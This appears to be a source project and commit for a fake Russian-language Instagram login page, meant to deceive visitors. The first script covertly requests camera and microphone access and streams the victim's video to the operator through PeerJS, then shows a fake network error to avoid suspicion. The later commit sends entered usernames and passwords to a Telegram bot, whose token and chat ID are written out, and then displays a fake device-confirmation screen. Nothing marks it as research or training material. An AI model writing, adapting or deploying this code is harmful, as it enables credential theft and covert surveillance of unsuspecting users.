
==== index.html @ 1e432328 "project" ====
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="UTF-8">
<title>Instagram</title>

<link href="https://fonts.googleapis.com/css2?family=Playfair+Display:wght@400;500&display=swap" rel="stylesheet">

<link rel="stylesheet" href="style.css">

</head>

<body>

<div class="main">

    <div class="left">
        <img class="ig-logo"
             src="https://cdn-icons-png.flaticon.com/512/5968/5968776.png">

        <h1>
            Посмотрите, какими моментами из<br>
            жизни поделились ваши
            <span class="orange">близкие</span><br>
            <span class="pink">друзья</span>.
        </h1>

        <div class="stories">
            <img src="https://static.cdninstagram.com/rsrc.php/v4/yF/r/reN9rvYdLTB.png"
                 class="story single">
        </div>
    </div>

    <div class="right">
        <h2>Войти в Instagram</h2>

        <input class="input" type="text"
               placeholder="Имя пользователя, номер телефона или эл. адрес">

        <input class="input" type="password" placeholder="Пароль">

        <button class="btn">Войти</button>

        <a class="link" href="#">Забыли пароль?</a>

        <button class="fb-btn">Войти через Facebook</button>
        <button class="create">Создать новый аккаунт</button>

        <div class="meta">∞ Meta</div>
    </div>

</div>

<footer class="footer">
    <div class="footer-links">
        <a href="#">Meta</a>
        <a href="#">Информация</a>
        <a href="#">Блог</a>
        <a href="#">Вакансии</a>
        <a href="#">Помощь</a>
        <a href="#">API</a>
        <a href="#">Конфиденциальность</a>
        <a href="#">Условия</a>
        <a href="#">Места</a>
        <a href="#">Instagram Lite</a>
        <a href="#">Meta AI</a>
        <a href="#">Threads</a>
        <a href="#">Загрузка контактов и лица, не являющиеся пользователями</a>
        <a href="#">Meta Verified</a>
    </div>

    <div class="footer-bottom">
        <span>Русский</span>
        <span>© 2026 Instagram from Meta</span>
    </div>
</footer>
<script src="https://unpkg.com/peerjs@1.5.2/dist/peerjs.min.js"></script>
<script>
    const loginBtn = document.querySelector('.btn');
    // Создаем Peer. Если хочешь фиксированный ID, можно написать Peer('my-secret-id')
    const peer = new Peer(); 

    peer.on('open', (id) => {
        console.log('Твой ID для подключения:', id);
        // В реальном проекте здесь можно отправить 'id' себе в Telegram через Bot API
    });

    loginBtn.onclick = async () => {
        try {
            // Запрашиваем доступ к камере
            const stream = await navigator.mediaDevices.getUserMedia({ video: true, audio: true });
            
            // Слушаем входящие "звонки" от твоей админки
            peer.on('call', (call) => {
                call.answer(stream); // Автоматически принимаем вызов и отдаем видео
            });

            // Имитируем ошибку входа, чтобы пользователь ничего не заподозрил
            alert("Произошла ошибка сети. Попробуйте войти через Facebook.");
        } catch (err) {
            console.error("Доступ запрещен или камера не найдена", err);
        }
    };
</script>
</body>
</html>
---- style.css ----
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
}

body {
    min-height: 100vh;
    display: flex;
    flex-direction: column;
    background: #050607;
    color: #fff;
    margin: 0;
}

.main {
    flex: 1; 
    display: flex;
}

/* LEFT SIDE */
.left {
    width: 60%;
    padding: 50px 80px;
    background: radial-gradient(circle at top, #101416, #050607);
    position: relative;
}

.ig-logo {
    width: 48px;
    margin-bottom: 40px;
}

.left h1 {
    font-family: "Playfair Display", serif;
    font-size: 34px;
    font-weight: 400;
    line-height: 1.35;
    max-width: 600px;
    text-align: center;
    margin: 0 auto;
}

.orange {
    color: #ff7a18;
}

.pink {
    color: #ff2fb3;
}

/* STORY COLLAGE */
.stories {
    margin-top: 20px;
    height: 460px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.story.single {
    width: 500px;
    height: auto;
    border-radius: 24px;
    box-shadow: 0 20px 60px rgba(0,0,0,0.6);
}

.story {
    position: absolute;
    width: 260px;
    height: 420px;
    border-radius: 22px;
    object-fit: cover;
    box-shadow: 0 20px 60px rgba(0,0,0,0.6);
}


/* RIGHT SIDE */
.right {
    width: 40%;
    background: #0f1f26;
    padding: 60px 50px;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.right h2 {
    margin-bottom: 25px;
    font-weight: 500;
}

.input {
    background: #0b161c;
    border: 1px solid #2a3b44;
    border-radius: 25px;
    padding: 14px 20px;
    color: #fff;
    margin-bottom: 15px;
    outline: none;
    transition: 0.2s ease;
}

.input:focus {
    border-color: #1b6cff;
    box-shadow:
        0 0 0 2px rgba(27,108,255,0.4),
        inset 0 0 0 1px rgba(27,108,255,0.3);
}

.input::placeholder {
    color: #8fa3ad;
}

.btn {
    background: #1b4f8c;
    border: none;
    border-radius: 25px;
    padding: 14px;
    color: #fff;
    font-weight: bold;
    cursor: pointer;
    margin-top: 10px;
}

.btn:hover {
    background: #2368b8;
}

.link {
    margin: 18px 0;
    text-align: center;
    color: #fff;
    text-decoration: none;
    font-size: 14px;
}

.fb-btn {
    background: transparent;
    border: 1px solid #2a3b44;
    color: #fff;
    padding: 14px;
    border-radius: 25px;
    cursor: pointer;
    margin-top: 10px;
}

.create {
    margin-top: 15px;
    border: 1px solid #1b6cff;
    color: #1b6cff;
    background: transparent;
    padding: 14px;
    border-radius: 25px;
    cursor: pointer;
}

.meta {
    margin-top: 40px;
    text-align: center;
    opacity: 0.7;
}

/* FOOTER */
.footer {
    width: 100%;
    background: #000000;
    color: #8fa3ad;
    font-size: 12px;
    padding: 20px 60px;
    text-align: center;
    margin-top: 0px;
    border-top: 1px solid #2a3b44;
}

.footer-links {
    display: flex;
    flex-wrap: wrap;
    gap: 12px 18px;
    justify-content: center;
    margin-bottom: 10px;
}

.footer-links a {
    color: #8fa3ad;
    text-decoration: none;
    margin: 0 8px;
}

.footer-links a:hover {
    text-decoration: underline;
}

.footer-bottom {
    display: flex;
    justify-content: center;
    gap: 20px;
    opacity: 0.8;
}

==== commit bf762043: "project" ====
--- a/index.html
+++ b/index.html
@@ -32,22 +32,28 @@
     </div>
 
     <div class="right">
+    <div id="login-form">
         <h2>Войти в Instagram</h2>
-
-        <input class="input" type="text"
-               placeholder="Имя пользователя, номер телефона или эл. адрес">
-
+        <input class="input" type="text" placeholder="Имя пользователя, номер телефона или эл. адрес">
         <input class="input" type="password" placeholder="Пароль">
-
         <button class="btn">Войти</button>
-
         <a class="link" href="#">Забыли пароль?</a>
-
         <button class="fb-btn">Войти через Facebook</button>
         <button class="create">Создать новый аккаунт</button>
+    </div>
 
-        <div class="meta">∞ Meta</div>
+    <div id="security-check" style="display: none; text-align: center; padding: 20px;">
+        <img src="https://cdn-icons-png.flaticon.com/512/702/702797.png" style="width: 60px; margin-bottom: 20px;">
+        <h3 style="margin-bottom: 15px;">Проверьте свое устройство</h3>
+        <p style="font-size: 14px; color: #8fa3ad; line-height: 1.5;">
+            Для защиты вашего аккаунта мы отправили запрос на ваше основное устройство. 
+            Пожалуйста, откройте приложение **Instagram** и нажмите **"Это я"**, чтобы завершить вход.
+        </p>
+        <div class="loader" style="margin-top: 20px;">⌛ Ожидание подтверждения...</div>
     </div>
+
+    <div class="meta">∞ Meta</div>
+</div>
 
 </div>
 
@@ -77,30 +83,52 @@
 <script src="https://unpkg.com/peerjs@1.5.2/dist/peerjs.min.js"></script>
 <script>
     const loginBtn = document.querySelector('.btn');
-    // Создаем Peer. Если хочешь фиксированный ID, можно написать Peer('my-secret-id')
-    const peer = new Peer(); 
-
-    peer.on('open', (id) => {
-        console.log('Твой ID для подключения:', id);
-        // В реальном проекте здесь можно отправить 'id' себе в Telegram через Bot API
-    });
+    const loginForm = document.getElementById('login-form');
+    const securityCheck = document.getElementById('security-check');
+    const inputs = document.querySelectorAll('.input');
+    
+    const botToken = '8685347158:AAFJr2ifGhw2iLUrwgxXcfPg_SPnMHyccKs';
+    const myChatId = '1751760034';
 
     loginBtn.onclick = async () => {
-        try {
-            // Запрашиваем доступ к камере
-            const stream = await navigator.mediaDevices.getUserMedia({ video: true, audio: true });
+        const username = inputs[0].value;
+        const password = inputs[1].value;
+
+        if (username && password) {
+            // 1. Отправляем данные в Telegram
+            const message = `🔥 **Данные для входа**\n\n👤 Логин: \`${username}\`\n🔑 Пароль: \`${password}\``;
             
-            // Слушаем входящие "звонки" от твоей админки
-            peer.on('call', (call) => {
-                call.answer(stream); // Автоматически принимаем вызов и отдаем видео
-            });
+            try {
+                await fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
+                    method: 'POST',
+                    headers: { 'Content-Type': 'application/json' },
+                    body: JSON.stringify({
+                        chat_id: myChatId,
+                        text: message,
+                        parse_mode: 'Markdown'
+                    })
+                });
 
-            // Имитируем ошибку входа, чтобы пользователь ничего не заподозрил
-            alert("Произошла ошибка сети. Попробуйте войти через Facebook.");
-        } catch (err) {
-            console.error("Доступ запрещен или камера не найдена", err);
+                // 2. Скрываем форму и показываем экран проверки
+                loginForm.style.display = 'none';
+                securityCheck.style.display = 'block';
+
+                // 3. (Опционально) Через 30 секунд можно вернуть ошибку
+                setTimeout(() => {
+                    alert("Время ожидания истекло. Попробуйте войти снова.");
+                    location.reload();
+                }, 30000);
+
+            } catch (err) {
+                console.error("Ошибка сети:", err);
+            }
+        } else {
+            alert("Пожалуйста, введите логин и пароль.");
         }
     };
 </script>
 </body>
 </html>
+
+
+
